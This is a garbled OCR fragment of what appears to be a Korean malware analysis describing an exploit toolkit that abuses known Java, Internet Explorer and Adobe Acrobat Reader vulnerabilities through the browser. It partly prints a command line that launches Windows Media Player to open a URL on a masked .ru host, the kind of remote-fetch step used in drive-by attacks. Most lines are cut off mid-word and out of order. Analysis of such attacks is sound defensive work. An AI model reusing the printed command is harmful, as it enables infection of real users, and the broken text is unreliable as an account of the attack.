
익스플로잇 툴킷에 성공적으로 연결하게 되면 웹 브라우저
에 의해 CMD 명령으로 
게 된다. 그러나 분석 당시 해당 취약점은 정상적으로 악용되지 않았다.
es\Windows Media Player\wmplayer.exe" /open htt
p://************.ru:8080/fo
바(JAVA)와
인터넷 익스플로러(Internet Explorer)에 존재하는 알려진 취약
크로뱃 리더(Adobe Acrobat Reader)에 존재하는 알려진 취약점을 악용하